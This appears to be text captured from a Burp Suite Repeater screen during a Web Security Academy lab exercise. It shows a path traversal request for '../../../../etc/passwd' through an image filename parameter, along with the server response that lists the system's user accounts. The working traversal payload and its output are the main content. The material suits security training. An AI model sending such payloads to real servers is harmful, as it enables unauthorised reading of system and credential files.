 Send
Cancel
<
>
Target: https://0a85000003deb413c4fadaed008a00f2.web-security-academy.net
HTTP/1
?
Request
Pretty Raw Hex
\n
GET /image?filename=../../../../etc/passwd HTTP/1.1
Host: 0a85000003deb413c4fadaed008a00f2.web-security-academy.net
Cookie: session=LmfdmXxhL59Kvxa3yu2EcBlCd8K2DHjr
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Dnt: 1
Referer: https://0a85000003deb413c4fadaed008a00f2.web-security-academy.net/
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
Inspector
Selection 22
Selected text
../../../../etc/passwd
Decoded from: URL encoding
../../../../etc/passwd
Cancel
Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 13
Response Headers 3